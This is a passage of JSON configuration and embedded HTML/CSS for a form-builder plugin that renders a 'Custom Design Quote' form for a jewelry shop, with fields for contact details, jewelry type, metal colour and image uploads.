File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        